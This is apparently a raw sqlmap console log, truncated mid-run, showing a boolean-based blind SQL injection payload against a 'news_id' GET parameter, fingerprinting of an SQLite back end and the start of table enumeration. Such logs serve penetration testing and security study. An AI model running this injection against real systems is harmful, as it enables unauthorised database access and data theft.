 [17:33:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news&news_id=2 AND 9707=9707
---
[17:33:45] [INFO] testing SQLite
[17:33:45] [INFO] confirming SQLite
[17:33:45] [INFO] actively fingerprinting SQLite
[17:33:45] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[17:33:45] [INFO] fetching tables for database: 'SQLite_masterdb'
[17:33:45] [INFO] fetching number of tables for database 'SQLite_masterdb'
[17:33:45] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
ads' for faster data retrieval
[17:33:45] [INFO] retrieved: 2
[17:33:57] [INFO] retrieved: